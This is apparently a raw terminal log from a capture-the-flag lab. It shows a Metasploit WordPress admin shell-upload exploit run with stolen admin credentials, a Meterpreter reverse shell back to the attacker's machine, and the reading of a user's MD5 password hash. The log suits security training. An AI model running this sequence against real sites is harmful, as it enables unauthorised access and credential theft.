 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.7:4444
[*] Authenticating with WordPress using Elliot:ER28-0652...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/LkivKNxSiN/pvrgnWLXCA.php...
[*] Sending stage (40004 bytes) to 192.168.1.8
[*] Meterpreter session 1 opened (192.168.1.7:4444 -> 192.168.1.8:45495) at 2025-01-08 21:27:12 +0530
[!] This exploit may require manual cleanup of 'pvrgnWLXCA.php' on the target
[!] This exploit may require manual cleanup of 'LkivKNxSiN.php' on the target
[!] This exploit may require manual cleanup of '../LkivKNxSiN' on the target
meterpreter > shell
Process 1826 created.
Channel 0 created.
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon
ls
LkivKNxSiN.php
pvrgnWLXCA.php
cd /home
ls
robot
cd robot
ls
key-2-of-3.txt
password.raw-md5
cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b